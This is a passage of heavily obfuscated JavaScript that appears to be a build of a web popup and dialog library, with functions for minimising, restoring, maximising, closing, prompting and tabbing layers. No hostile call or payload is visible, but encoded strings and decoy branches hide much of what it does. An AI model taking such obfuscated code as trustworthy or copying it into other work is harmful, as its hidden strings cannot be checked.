_0x3d3a30[_0x26ebff(0x1f1,'abx5')],_0x5a9184[_0x26ebff(0x52c,'ZTfc')][_0x26ebff(0x16a,'vyd#')]());else{var _0x4b0007=_0x4c2ce0['uJycM'](_0x10fd2b,_0x4c2ce0['doLrQ']('#',_0x379b2b[0x0])+_0x57576e),_0x34130b=_0x4b0007[_0x26ebff(0x1f4,'abx5')](_0x4c2ce0[_0x26ebff(0x86d,'x[R&')]),_0x5aff45=_0x4b0007[_0x26ebff(0x1a2,'1Rj@')](_0x26ebff(0x786,'[xln')),_0x46a08d=_0x4b0007[_0x26ebff(0x8b1,'x[R&')](_0x379b2b[0x1])[_0x26ebff(0x4ec,'k[rc')]()||0x0,_0x165692=_0x4b0007[_0x26ebff(0x7b7,'X9pF')]('.'+_0x379b2b[0x6])[_0x26ebff(0x4f7,'pUN)')]()||0x0;_0x4b0007[_0x26ebff(0x611,'^KmV')](_0x4c2ce0['owewO']),_0x4c2ce0[_0x26ebff(0x7a3,'XvRO')](_0x5aff45,_0xaed456['type'][0x3])&&_0x5aff45!==_0xaed456[_0x26ebff(0x56f,'XvRO')][0x4]&&(_0xaa0a93||(_0x4c2ce0[_0x26ebff(0x1cd,'yh%M')](_0x4c2ce0['uDuRW'](parseFloat,_0x2f3cd2[_0x26ebff(0x3bc,'tCjb')]),0x104)&&(_0x2f3cd2[_0x26ebff(0x860,'yh%M')]=0x104),_0x4c2ce0[_0x26ebff(0x379,'[%LY')](_0x4c2ce0[_0x26ebff(0x12c,'BK5(')](_0x4c2ce0[_0x26ebff(0x515,'t]&c')](parseFloat,_0x2f3cd2['height'])-_0x46a08d,_0x165692),0x40)&&(_0x2f3cd2[_0x26ebff(0x31e,'JzH3')]=_0x4c2ce0['gcQjD'](0x40,_0x46a08d)+_0x165692)),_0x4b0007['css'](_0x2f3cd2),_0x165692=_0x4b0007[_0x26ebff(0x259,'BDKl')](_0x4c2ce0[_0x26ebff(0x6cb,'86bQ')]('.',_0x379b2b[0x6]))['outerHeight'](),_0x4c2ce0[_0x26ebff(0x581,'vyd#')](_0x5aff45,_0xaed456['type'][0x2])?_0x4b0007[_0x26ebff(0x28e,'h1Ou')](_0x4c2ce0[_0x26ebff(0xeb,'ZTfc')])['css']({'height':_0x4c2ce0['BSkHx'](_0x4c2ce0['ktIHg'](_0x4c2ce0[_0x26ebff(0x37a,'7dRZ')](parseFloat,_0x2f3cd2[_0x26ebff(0x61f,'bMie')]),_0x46a08d),_0x165692)}):_0x34130b[_0x26ebff(0x4fb,'0&]R')]({'height':_0x4c2ce0['USBTq'](_0x4c2ce0['LyarO'](_0x4c2ce0['UFwlE'](parseFloat,_0x2f3cd2[_0x26ebff(0x294,'[%LY')]),_0x46a08d)-_0x165692-parseFloat(_0x34130b['css'](_0x26ebff(0x6e7,'pnvm'))),parseFloat(_0x34130b[_0x26ebff(0x496,')J$M')](_0x4c2ce0[_0x26ebff(0x5b6,'pvCq')])))}));}},_0x1e7081[_0x36343b(0x297,'DWnA')]=function(_0x4ef496,_0x10fe28){var _0x20c7d9=_0x36343b,_0x4022da=_0x4c2ce0[_0x20c7d9(0x559,'ZTfc')](_0x10fd2b,_0x4c2ce0[_0x20c7d9(0x81b,'%OjZ')](_0x4c2ce0[_0x20c7d9(0x431,'0&]R')]('#',_0x379b2b[0x0]),_0x4ef496)),_0xdcaa9a=_0x4022da[_0x20c7d9(0x259,'BDKl')](_0x379b2b[0x1])[_0x20c7d9(0x44a,'LMMv')]()||0x0,_0x47070f=_0x4022da['attr'](_0x4c2ce0[_0x20c7d9(0x5c9,'BwyV')])||_0x4c2ce0['uifzL'](0xb5*_0xaed456[_0x20c7d9(0x5a0,'EX(e')],'px'),_0x4b2216=_0x4022da[_0x20c7d9(0x6df,'$fEy')](_0x4c2ce0[_0x20c7d9(0x2e0,'JzH3')]);_0xaed456[_0x20c7d9(0x3b1,'3Fre')](_0x4022da),_0xaed456[_0x20c7d9(0x74d,'vyd#')][0x0]&&(_0x47070f=_0xaed456['minLeft'][0x0],_0xaed456[_0x20c7d9(0x13c,'eMmn')]['shift']()),_0x4022da[_0x20c7d9(0x11b,'okJn')]('position',_0x4b2216),_0x1e7081[_0x20c7d9(0x487,'x[R&')](_0x4ef496,{'width':0xb4,'height':_0xdcaa9a,'left':_0x47070f,'top':_0x3ad92d[_0x20c7d9(0x19e,'7dRZ')]()-_0xdcaa9a,'position':_0x4c2ce0[_0x20c7d9(0x622,'DWnA')],'overflow':_0x4c2ce0['cqsRv']},!0x0),_0x4022da['find'](_0x4c2ce0[_0x20c7d9(0x7a7,'tCjb')])['hide'](),'page'===_0x4022da['attr'](_0x4c2ce0[_0x20c7d9(0x44d,'EX(e')])&&_0x4022da['find'](_0x379b2b[0x4])[_0x20c7d9(0x565,'BwyV')](),_0xaed456[_0x20c7d9(0x7d8,'LMMv')](_0x4ef496),_0x4022da[_0x20c7d9(0x365,'l&8P')](_0x4c2ce0['owewO'])||_0xaed456[_0x20c7d9(0x403,'XvRO')]++,_0x4022da[_0x20c7d9(0x63e,'ohdW')](_0x4c2ce0['owewO'],_0x47070f);},_0x1e7081[_0x36343b(0x735,'e^rp')]=function(_0x497207){var _0x12096d=_0x36343b,_0x1a9208=_0x4c2ce0[_0x12096d(0x6af,'^KmV')](_0x10fd2b,'#'+_0x379b2b[0x0]+_0x497207),_0x5a07f7=_0x1a9208[_0x12096d(0x63e,'ohdW')]('area')[_0x12096d(0x646,'a^UV')](',');_0x1a9208[_0x12096d(0x797,'YQFX')](_0x4c2ce0['RvaQM']),(_0x1e7081[_0x12096d(0x73e,'X9pF')](_0x497207,{'width':parseFloat(_0x5a07f7[0x0]),'height':_0x4c2ce0[_0x12096d(0x58c,'tCjb')](parseFloat,_0x5a07f7[0x1]),'top':_0x4c2ce0[_0x12096d(0x653,'BwyV')](parseFloat,_0x5a07f7[0x2]),'left':_0x4c2ce0[_0x12096d(0x3a0,'7dRZ')](parseFloat,_0x5a07f7[0x3]),'position':_0x1a9208['attr'](_0x4c2ce0['peXjr']),'overflow':_0x4c2ce0[_0x12096d(0x3f0,'0&]R')]},!0x0),_0x1a9208[_0x12096d(0x4ca,'vyd#')](_0x4c2ce0['KkMIg'])[_0x12096d(0x1c4,'Y[Yq')](_0x12096d(0x265,'yh%M')),_0x1a9208[_0x12096d(0x4b0,'Y(Y3')]('.layui-layer-min')[_0x12096d(0x3d6,'whG]')](),_0x4c2ce0[_0x12096d(0x1d5,'ohdW')](_0x4c2ce0[_0x12096d(0x5ff,'yh%M')],_0x1a9208[_0x12096d(0x37e,'a^UV')](_0x4c2ce0[_0x12096d(0x3be,'YQFX')]))&&_0x1a9208[_0x12096d(0x5c1,'LMMv')](_0x379b2b[0x4])[_0x12096d(0x3e4,'bMie')](),_0xaed456['rescollbar'](_0x497207));},_0x1e7081[_0x36343b(0x141,'BK5(')]=function(_0x4914d8){var _0x11b5e2=_0x36343b,_0x2ee3ec,_0x233b0e=_0x4c2ce0[_0x11b5e2(0x6eb,'Y(Y3')](_0x10fd2b,_0x4c2ce0['zXoyO']('#',_0x379b2b[0x0])+_0x4914d8);_0xaed456[_0x11b5e2(0x84b,'DWnA')](_0x233b0e),_0x379b2b['html'][_0x11b5e2(0x400,'BwyV')](_0x4c2ce0[_0x11b5e2(0x60a,'h1Ou')])||_0x379b2b[_0x11b5e2(0x80c,'JzH3')][_0x11b5e2(0x770,'o*eh')](_0x4c2ce0['hBCHK'],_0x4c2ce0[_0x11b5e2(0x6f4,'3Fre')])['attr'](_0x4c2ce0['vMBEl'],_0x4914d8),_0x4c2ce0[_0x11b5e2(0x704,'PUuF')](clearTimeout,_0x2ee3ec),_0x2ee3ec=_0x4c2ce0[_0x11b5e2(0x4c5,'[xln')](setTimeout,function(){var _0x13deb7=_0x11b5e2,_0x2f6ad6=_0x4c2ce0[_0x13deb7(0x678,'yh%M')](_0x4c2ce0['nOTCR'],_0x233b0e[_0x13deb7(0x710,'7dRZ')](_0x4c2ce0[_0x13deb7(0x47b,'aKmH')]));_0x1e7081['style'](_0x4914d8,{'top':_0x2f6ad6?0x0:_0x3ad92d[_0x13deb7(0x20b,'3Fre')](),'left':_0x2f6ad6?0x0:_0x3ad92d[_0x13deb7(0x837,'YQFX')](),'width':_0x3ad92d['width'](),'height':_0x3ad92d['height']()},!0x0),_0x233b0e[_0x13deb7(0x523,'EX(e')](_0x4c2ce0[_0x13deb7(0x480,'BwyV')])[_0x13deb7(0x35a,')Hqs')]();},0x64);},_0x1e7081[_0x36343b(0x245,'t]&c')]=function(_0x5c7ac3,_0x4a0fc7){var _0x5364ba=_0x36343b;if(_0x5364ba(0x6f2,'e^rp')===_0x4c2ce0['aaEOG']){var _0x5402ac=_0x10fd2b(_0x4c2ce0['DRNpz'](_0x4c2ce0[_0x5364ba(0x6a0,'okJn')]('#',_0x379b2b[0x0]),_0x4a0fc7||_0x1e7081[_0x5364ba(0x415,'h]u^')]))['find'](_0x379b2b[0x1]);_0x5402ac[_0x5364ba(0x7ba,'l&8P')](_0x5c7ac3);}else _0x392e2c[_0x5364ba(0x2b2,'JzH3')]++,_0x4c2ce0[_0x5364ba(0x449,'Y[Yq')](_0x12f2f1[_0x5364ba(0x13a,'BK5(')],_0x256f25['length'])&&(_0x679cc9[_0x5364ba(0x727,'h]u^')]=0x1,_0x3af339)||_0x25529a['tabimg'](_0x3988db);},_0x1e7081['close']=function(_0x3a8b7d){var _0x2d92da=_0x36343b,_0x173d04={'ZamWA':_0x2d92da(0x766,'BK5('),'ktJCD':_0x4c2ce0[_0x2d92da(0x110,'bMie')],'BCnPG':function(_0x2d6a3a,_0x1b7171){return _0x4c2ce0['vcCwQ'](_0x2d6a3a,_0x1b7171);},'zwgCM':function(_0x1e90ad,_0x4e99bf){var _0x45f739=_0x2d92da;return _0x4c2ce0[_0x45f739(0x325,'ohdW')](_0x1e90ad,_0x4e99bf);},'MmhWq':'\x22\x20href=\x22javascript:;\x22></a>','sjWVv':_0x4c2ce0[_0x2d92da(0x21c,'7dRZ')],'RIvBX':function(_0x10daf7,_0x1743ff){return _0x10daf7!==_0x1743ff;},'Vnmzk':_0x4c2ce0[_0x2d92da(0x399,'okJn')],'WFasI':function(_0x11d7ce,_0x12c503){var _0x6314f8=_0x2d92da;return _0x4c2ce0[_0x6314f8(0x2f5,'h1Ou')](_0x11d7ce,_0x12c503);},'VkaMP':function(_0x5b0f2f,_0x317d02){var _0x49836e=_0x2d92da;return _0x4c2ce0[_0x49836e(0x2f8,'l&8P')](_0x5b0f2f,_0x317d02);},'ShWih':_0x2d92da(0x114,'PUuF'),'Ibvnx':_0x4c2ce0[_0x2d92da(0x598,'ZTfc')],'ucjjP':_0x4c2ce0[_0x2d92da(0x698,'aKmH')],'MJJxT':_0x4c2ce0[_0x2d92da(0xf8,'X9pF')],'lZIMo':function(_0x2adec9,_0x7cf974){var _0xb3fa0a=_0x2d92da;return _0x4c2ce0[_0xb3fa0a(0x5ee,'ohdW')](_0x2adec9,_0x7cf974);},'WSAQI':function(_0x5c73ae,_0x2a14bc){var _0x3fbb50=_0x2d92da;return _0x4c2ce0[_0x3fbb50(0x842,'eMmn')](_0x5c73ae,_0x2a14bc);},'Qdswa':function(_0x5371ec,_0x204fe2){return _0x5371ec==_0x204fe2;}},_0x321093=_0x4c2ce0[_0x2d92da(0x2eb,'yh%M')](_0x10fd2b,_0x4c2ce0[_0x2d92da(0x692,'Q5MP')]('#',_0x379b2b[0x0])+_0x3a8b7d),_0x5820fb=_0x321093['attr'](_0x4c2ce0['RvaQM']),_0x39c592=_0x4c2ce0['RWqZM'];if(_0x321093[0x0]){var _0x161fda=_0x2d92da(0x1db,'EX(e'),_0x26e830=function(){var _0x1020bd=_0x2d92da,_0x1ec003={'NhFJL':_0x173d04[_0x1020bd(0x315,'eMmn')],'SQQut':_0x173d04[_0x1020bd(0x520,'whG]')],'qUruU':function(_0x73465a,_0x4ff5e9){return _0x173d04['BCnPG'](_0x73465a,_0x4ff5e9);},'Iisfk':function(_0x37cb2d,_0x53e762){return _0x173d04['zwgCM'](_0x37cb2d,_0x53e762);},'QBOgY':function(_0x18e9bf,_0x489b16){return _0x173d04['BCnPG'](_0x18e9bf,_0x489b16);},'hnprw':function(_0x42ecd8,_0x235bbe){return _0x42ecd8+_0x235bbe;},'vVZOb':_0x1020bd(0x514,'Y(Y3'),'pPXtb':function(_0x28bef3,_0x18fe47){return _0x28bef3==_0x18fe47;},'VfcsJ':_0x173d04[_0x1020bd(0x629,'pnvm')],'hEAeX':_0x1020bd(0x72a,'7dRZ'),'aofit':_0x173d04[_0x1020bd(0x4d8,'YQFX')]};if(_0x173d04[_0x1020bd(0x55d,'h]u^')](_0x1020bd(0x194,'eMmn'),_0x173d04[_0x1020bd(0x7e7,'vyd#')])){var _0xad15fe=_0x1ec003[_0x1020bd(0x8a1,'86bQ')]==typeof _0xca97c3;return _0xad15fe&&(_0x12fb31=_0x1243b1),_0x32872f[_0x1020bd(0x418,'whG]')](_0x556a93[_0x1020bd(0x5dc,'abx5')]({'content':_0x1ea6b7,'yes':_0x71a488},_0xad15fe?{}:_0x55e496));}else{if(_0x173d04[_0x1020bd(0x7ec,'eMmn')](_0x5820fb,_0xaed456[_0x1020bd(0x635,'ZTfc')][0x1])&&_0x173d04[_0x1020bd(0x734,'[xln')](_0x1020bd(0x3a5,'pUN)'),_0x321093[_0x1020bd(0x285,'whG]')](_0x173d04['ShWih']))){if(_0x173d04['WFasI']('kecNy',_0x173d04[_0x1020bd(0x6ba,'0&]R')])){_0x321093['children'](_0x1020bd(0x467,'86bQ')+_0x379b2b[0x5]+')')['remove']();for(var _0xa676bc=_0x321093[_0x1020bd(0x626,'aKmH')](_0x173d04[_0x1020bd(0x178,')J$M')]('.',_0x161fda)),_0x596cd4=0x0;_0x596cd4<0x2;_0x596cd4++)_0xa676bc['unwrap']();_0xa676bc['css'](_0x173d04['ucjjP'],_0xa676bc['data'](_0x173d04['ucjjP']))[_0x1020bd(0x8aa,'a^UV')](_0x161fda);}else{var _0x447232=_0x46ac71?_0x1ec003['SQQut']:'';return _0xb93be1[_0x1020bd(0x6a6,'pnvm')]&&(_0x447232+=_0x1ec003['qUruU'](_0x1ec003[_0x1020bd(0x112,'PUuF')](_0x1ec003[_0x1020bd(0x3f7,'Y[Yq')](_0x1ec003[_0x1020bd(0x7b1,'t]&c')](_0x1ec003[_0x1020bd(0x1f9,')J$M')](_0x1ec003['vVZOb'],_0xaa4b30[0x7]),'\x20'),_0x41bd46[0x7]),_0x221861[_0x1020bd(0x21f,'DWnA')]?_0x4f4791['closeBtn']:_0x1ec003['pPXtb'](0x4,_0x30068d['type'])?'1':'2'),_0x1ec003[_0x1020bd(0x54a,'pvCq')])),_0x447232;}}else{if(_0x173d04[_0x1020bd(0x64c,')J$M')]!==_0x173d04[_0x1020bd(0x6d0,'XvRO')])_0x2b1ebd['close'](_0x50fdc6[_0x1020bd(0x5f3,'JzH3')]),_0x70f7d7[_0x1020bd(0x1af,'$fEy')](_0x1020bd(0x33f,'%OjZ'),{'time':0x7530,'btn':[_0x1ec003[_0x1020bd(0x37d,'JzH3')],_0x1ec003[_0x1020bd(0x799,'LMMv')]],'yes':function(){_0x5af923['length']>0x1&&_0x5f5836['imgnext'](!0x0,!0x0);}});else{if(_0x173d04[_0x1020bd(0x393,'a^UV')](_0x5820fb,_0xaed456['type'][0x2]))try{var _0x30545d=_0x173d04[_0x1020bd(0x72d,'XvRO')](_0x10fd2b,_0x173d04[_0x1020bd(0x310,'eMmn')](_0x173d04['zwgCM']('#',_0x379b2b[0x4]),_0x3a8b7d))[0x0];_0x30545d[_0x1020bd(0x59b,'t]&c')][_0x1020bd(0x31f,'pnvm')][_0x1020bd(0xe9,'86bQ')](''),_0x30545d[_0x1020bd(0x59b,'t]&c')][_0x1020bd(0x81e,'3Fre')](),_0x321093['find'](_0x173d04[_0x1020bd(0x1ab,'X9pF')]('.',_0x379b2b[0x5]))[0x0]['removeChild'](_0x30545d);}catch(_0x35a43c){}_0x321093[0x0][_0x1020bd(0x133,'pUN)')]='',_0x321093[_0x1020bd(0x229,'0&]R')]();}}_0x173d04[_0x1020bd(0x2b8,'Q5MP')](_0x173d04[_0x1020bd(0x61b,'[xln')],typeof _0xaed456[_0x1020bd(0x109,'whG]')][_0x3a8b7d])&&_0xaed456['end'][_0x3a8b7d](),delete _0xaed456[_0x1020bd(0x7e5,'BDKl')][_0x3a8b7d];}};_0x321093['data'](_0x4c2ce0['SzJhx'])&&_0x321093['addClass'](_0x4c2ce0[_0x2d92da(0x3f9,'ohdW')]+_0x39c592),_0x10fd2b(_0x4c2ce0[_0x2d92da(0x103,'BwyV')](_0x4c2ce0['ckCIf'],_0x3a8b7d))[_0x2d92da(0x24b,'XvRO')](),_0x4c2ce0[_0x2d92da(0x634,'abx5')](0x6,_0x1e7081['ie'])&&_0xaed456[_0x2d92da(0x2d0,'0&]R')](),_0xaed456['rescollbar'](_0x3a8b7d),_0x321093['attr'](_0x4c2ce0['owewO'])&&(_0xaed456['minIndex']--,_0xaed456[_0x2d92da(0x3ab,'pnvm')][_0x2d92da(0x736,'pUN)')](_0x321093[_0x2d92da(0x63d,'pvCq')](_0x4c2ce0['owewO']))),_0x1e7081['ie']&&_0x1e7081['ie']<0xa||!_0x321093[_0x2d92da(0x39c,'Q5MP')](_0x4c2ce0[_0x2d92da(0x632,'x[R&')])?_0x4c2ce0[_0x2d92da(0x1bc,'e^rp')](_0x26e830):setTimeout(function(){_0x4c2ce0['ZHtjy'](_0x26e830);},0xc8);}},_0x1e7081[_0x36343b(0x3cd,'Y[Yq')]=function(_0xe405e4){var _0x373d7d=_0x36343b,_0x2b050e={'bXXPe':function(_0x46466a,_0x4b981e){return _0x4c2ce0['NSsek'](_0x46466a,_0x4b981e);},'FpLCa':function(_0x5821fe,_0x480183){return _0x4c2ce0['lIInC'](_0x5821fe,_0x480183);},'ymHYm':function(_0x56b5a6,_0x580c04){return _0x56b5a6+_0x580c04;},'tDaMs':function(_0x27c928,_0xa9a2d9){return _0x4c2ce0['oMykD'](_0x27c928,_0xa9a2d9);},'tUnjy':function(_0x577d9e,_0x402e72){var _0x2ec1a8=_0x3e47;return _0x4c2ce0[_0x2ec1a8(0x3b2,'t]&c')](_0x577d9e,_0x402e72);},'QOjjZ':_0x4c2ce0[_0x373d7d(0x555,'YQFX')]};if(_0x4c2ce0[_0x373d7d(0x55b,'eMmn')](_0x4c2ce0[_0x373d7d(0x1bf,'Y[Yq')],_0x4c2ce0[_0x373d7d(0x539,'k[rc')]))_0x10fd2b['each'](_0x4c2ce0[_0x373d7d(0x483,')Hqs')](_0x10fd2b,_0x4c2ce0[_0x373d7d(0x100,'BDKl')]('.',_0x379b2b[0x0])),function(){var _0x555edd=_0x373d7d,_0x4714de=_0x10fd2b(this),_0x54b3c3=_0xe405e4?_0x4c2ce0[_0x555edd(0x2ac,'PUuF')](_0x4714de['attr'](_0x4c2ce0[_0x555edd(0x44d,'EX(e')]),_0xe405e4):0x1;_0x54b3c3&&_0x1e7081[_0x555edd(0x244,'1Rj@')](_0x4714de['attr'](_0x4c2ce0['NKPYq'])),_0x54b3c3=null;});else{var _0x54cd84=_0x5576f9[_0x373d7d(0x4e1,'ohdW')],_0x1cf883=0x1,_0x3bf3aa='';if(_0x2b050e[_0x373d7d(0x277,'X9pF')](_0x54cd84,0x0)){for(_0x3bf3aa=_0x2b050e['FpLCa'](_0x2b050e['ymHYm'](_0x373d7d(0x4fe,'pUN)'),_0x2a60e2)+'\x22>'+_0x2e1cb3[0x0]['title'],'</span>');_0x2b050e[_0x373d7d(0x464,'t]&c')](_0x1cf883,_0x54cd84);_0x1cf883++)_0x3bf3aa+=_0x2b050e[_0x373d7d(0x2ff,'h]u^')](_0x373d7d(0x6c7,'[xln')+_0x267505[_0x1cf883][_0x373d7d(0x7e1,'h1Ou')],_0x2b050e[_0x373d7d(0x19d,'BwyV')]);}return _0x3bf3aa;}};var _0x553549=_0x1e7081[_0x36343b(0x5a2,'bMie')]||{},_0x7335b1=function(_0x7fa110){var _0x48657b=_0x36343b,_0x257c51={'qPuPL':function(_0x37d33e,_0x15fd17){return _0x37d33e(_0x15fd17);},'CeeuW':_0x4c2ce0['NKPYq']};if(_0x4c2ce0[_0x48657b(0x7b0,'pnvm')](_0x4c2ce0['UDQBH'],_0x4c2ce0[_0x48657b(0x2e8,'a^UV')]))_0x44893e[_0x48657b(0x6c3,'whG]')](_0x2257e9('.'+_0x4f2734[0x0]),function(){var _0x56f935=_0x48657b,_0x194bd3=_0x257c51[_0x56f935(0x83c,'okJn')](_0x2ca3d4,this),_0x45d247=_0x100ab0?_0x194bd3[_0x56f935(0x37e,'a^UV')](_0x56f935(0x4d3,'yh%M'))===_0x2f0294:0x1;_0x45d247&&_0xa598ab[_0x56f935(0x372,'7dRZ')](_0x194bd3[_0x56f935(0x4fc,'o*eh')](_0x257c51['CeeuW'])),_0x45d247=null;});else return _0x553549['skin']?_0x4c2ce0['hRXQr'](_0x4c2ce0[_0x48657b(0x503,'Y(Y3')](_0x4c2ce0[_0x48657b(0x655,'vyd#')]('\x20'+_0x553549['skin'],'\x20'),_0x553549['skin'])+'-',_0x7fa110):'';};_0x1e7081['prompt']=function(_0x15a462,_0x22e6ac){var _0x3f8519=_0x36343b,_0x591485={'KOPMq':function(_0x54de99,_0x4f0922){var _0x53f5b7=_0x3e47;return _0x4c2ce0[_0x53f5b7(0x86e,'o*eh')](_0x54de99,_0x4f0922);},'raufI':_0x4c2ce0[_0x3f8519(0x686,'1Rj@')],'FCCAK':function(_0x43dc59,_0x171ce7){return _0x43dc59==_0x171ce7;},'xnFJm':_0x4c2ce0['rGoNP'],'ngDKB':_0x3f8519(0x5b9,'x[R&'),'krHAq':function(_0x11bfce,_0x2a3499){var _0x21e625=_0x3f8519;return _0x4c2ce0[_0x21e625(0x631,'BK5(')](_0x11bfce,_0x2a3499);},'usdLf':function(_0x29c3e4,_0xfcaba4){return _0x4c2ce0['gZfDl'](_0x29c3e4,_0xfcaba4);},'yuXHm':function(_0x198964,_0x5d63ec){return _0x4c2ce0['ppFAw'](_0x198964,_0x5d63ec);},'coyxf':function(_0x1720a5,_0x42c27e,_0xd6214c,_0xeb1b45){return _0x1720a5(_0x42c27e,_0xd6214c,_0xeb1b45);}},_0x328b1c='';if(_0x15a462=_0x4c2ce0['TTpcQ'](_0x15a462,{}),_0x4c2ce0[_0x3f8519(0x124,'l&8P')](_0x4c2ce0[_0x3f8519(0x8bb,'BDKl')],typeof _0x15a462)&&(_0x22e6ac=_0x15a462),_0x15a462['area']){if(_0x4c2ce0['VKYJw']!==_0x4c2ce0[_0x3f8519(0xd7,'86bQ')]){if(!_0x4c2ce0[_0x3f8519(0x368,'a^UV')](_0x471442[_0x3f8519(0x236,'BDKl')],0x1))return _0x392fdb[_0x3f8519(0x701,'1Rj@')]=_0x3fd9cc[_0x3f8519(0x42c,'x[R&')]-0x1,_0x4adc11['close'](_0x37fedf[_0x3f8519(0x7de,'86bQ')]),_0x27bcb7[_0x3f8519(0x89d,'XvRO')](_0x5a17ce,!0x0,_0x16c8b4);}else{var _0x55e4cf=_0x15a462['area'];_0x328b1c=_0x4c2ce0[_0x3f8519(0x689,'bMie')](_0x4c2ce0['DpmJE']('style=\x22width:\x20',_0x55e4cf[0x0]),_0x4c2ce0[_0x3f8519(0x508,'Y[Yq')])+_0x55e4cf[0x1]+';\x22',delete _0x15a462[_0x3f8519(0x2fb,'o*eh')];}}var _0x105e87,_0x27b52a=0x2==_0x15a462[_0x3f8519(0x50f,'[%LY')]?_0x4c2ce0[_0x3f8519(0x189,'bMie')](_0x4c2ce0['hrjpf'](_0x4c2ce0['VCqxR']+_0x328b1c,'>'),_0x15a462[_0x3f8519(0x29b,'X9pF')]||'')+_0x4c2ce0[_0x3f8519(0x13d,'$Y8J')]:(function(){var _0x18875c=_0x3f8519;return _0x591485[_0x18875c(0x510,'vyd#')](_0x591485[_0x18875c(0x196,'h]u^')](_0x591485[_0x18875c(0x527,'eMmn')](_0x591485[_0x18875c(0x52b,'Y[Yq')],_0x591485[_0x18875c(0x8ad,'aKmH')](0x1,_0x15a462[_0x18875c(0x89f,'BwyV')])?_0x591485[_0x18875c(0x620,'l&8P')]:_0x18875c(0x1c6,'EX(e'))+_0x591485[_0x18875c(0x6c0,'[xln')],_0x15a462[_0x18875c(0x2d4,'okJn')]||''),'\x22>');}()),_0x5e32ba=_0x15a462[_0x3f8519(0x7f0,'o*eh')];return delete _0x15a462[_0x3f8519(0x625,'ohdW')],_0x1e7081[_0x3f8519(0x6f8,'Y(Y3')](_0x10fd2b[_0x3f8519(0x833,'BDKl')]({'type':0x1,'btn':[_0x4c2ce0[_0x3f8519(0x7fc,'$fEy')],_0x4c2ce0[_0x3f8519(0x790,'%OjZ')]],'content':_0x27b52a,'skin':_0x4c2ce0[_0x3f8519(0x2a7,'l&8P')]+_0x4c2ce0[_0x3f8519(0x1e1,'3Fre')](_0x7335b1,_0x4c2ce0[_0x3f8519(0x5f4,'1Rj@')]),'maxWidth':_0x3ad92d[_0x3f8519(0x2e5,'pUN)')](),'success':function(_0x2c7cfd){var _0x15fa8e=_0x3f8519;_0x105e87=_0x2c7cfd[_0x15fa8e(0x3e8,'pUN)')](_0x4c2ce0[_0x15fa8e(0x4f0,'86bQ')]),_0x105e87['focus'](),_0x4c2ce0[_0x15fa8e(0x7ad,'vyd#')](_0x4c2ce0['TSKov'],typeof _0x5e32ba)&&_0x4c2ce0[_0x15fa8e(0x5dd,'pUN)')](_0x5e32ba,_0x2c7cfd);},'resize':!0x1,'yes':function(_0x382228){var _0x48971e=_0x3f8519,_0x65b841=_0x105e87[_0x48971e(0x2fc,'k[rc')]();_0x591485[_0x48971e(0x4b7,'k[rc')]('',_0x65b841)?_0x105e87[_0x48971e(0x3b8,'yh%M')]():_0x591485['usdLf'](_0x65b841[_0x48971e(0x339,')J$M')],_0x15a462['maxlength']||0x1f4)?_0x1e7081[_0x48971e(0x8b4,'h1Ou')](_0x591485[_0x48971e(0x2be,'1Rj@')](_0x591485[_0x48971e(0x5a5,'[xln')](_0x48971e(0x3ad,')J$M'),_0x15a462[_0x48971e(0x6b7,'t]&c')]||0x1f4),_0x48971e(0x22b,'Y(Y3')),_0x105e87,{'tips':0x1}):_0x22e6ac&&_0x591485[_0x48971e(0x26f,'h1Ou')](_0x22e6ac,_0x65b841,_0x382228,_0x105e87);}},_0x15a462));},_0x1e7081['tab']=function(_0x26382a){var _0x5591fa=_0x36343b,_0x4437c2={'ayqjK':function(_0x4b09e1,_0x2fee40){var _0x4276d0=_0x3e47;return _0x4c2ce0[_0x4276d0(0x1fa,'X9pF')](_0x4b09e1,_0x2fee40);},'MDlbw':function(_0x179e6f,_0x6a2fb3){var _0x5c9fc4=_0x3e47;return _0x4c2ce0[_0x5c9fc4(0x8c1,'LMMv')](_0x179e6f,_0x6a2fb3);},'CxqcJ':_0x4c2ce0[_0x5591fa(0x373,'tCjb')],'YhOty':_0x4c2ce0[_0x5591fa(0x1d3,'aKmH')],'PKZpW':'<span>','xjYPK':function(_0x45943e,_0xd1499d){return _0x45943e==_0xd1499d;}};if(_0x4c2ce0[_0x5591fa(0x288,'h]u^')](_0x4c2ce0[_0x5591fa(0x4ce,'BDKl')],_0x4c2ce0[_0x5591fa(0x8a7,'l&8P')])){_0x26382a=_0x26382a||{};var _0x40f00e=_0x26382a[_0x5591fa(0x6f5,'o*eh')]||{},_0x1566a1=_0x4c2ce0[_0x5591fa(0x4f6,')J$M')],_0x5ecbda=_0x26382a[_0x5591fa(0x47f,')Hqs')];return delete _0x26382a[_0x5591fa(0x23d,'tCjb')],_0x1e7081[_0x5591fa(0x331,'BDKl')](_0x10fd2b[_0x5591fa(0x3ff,'bMie')]({'type':0x1,'skin':_0x4c2ce0[_0x5591fa(0x4dc,'h1Ou')](_0x4c2ce0[_0x5591fa(0x623,'X9pF')],_0x4c2ce0[_0x5591fa(0x688,'BDKl')](_0x7335b1,_0x4c2ce0['MkLpx'])),'resize':!0x1,'title':(function(){var _0x333ca6=_0x5591fa,_0x542a21=_0x40f00e[_0x333ca6(0x271,'$Y8J')],_0x3c372f=0x1,_0x518731='';if(_0x4437c2[_0x333ca6(0x5e3,'pUN)')](_0x542a21,0x0)){for(_0x518731=_0x4437c2['MDlbw'](_0x4437c2['MDlbw'](_0x4437c2['MDlbw'](_0x4437c2['CxqcJ'],_0x1566a1)+'\x22>',_0x40f00e[0x0][_0x333ca6(0x839,'ZTfc')]),_0x4437c2[_0x333ca6(0x7f7,'X9pF')]);_0x3c372f<_0x542a21;_0x3c372f++)_0x518731+=_0x4437c2[_0x333ca6(0x4ab,'^KmV')]+_0x40f00e[_0x3c372f][_0x333ca6(0x46a,'0&]R')]+_0x4437c2[_0x333ca6(0x81f,'e^rp')];}return _0x518731;}()),'content':_0x4c2ce0[_0x5591fa(0x5fe,'vyd#')](_0x4c2ce0['LkzAc'],(function(){var 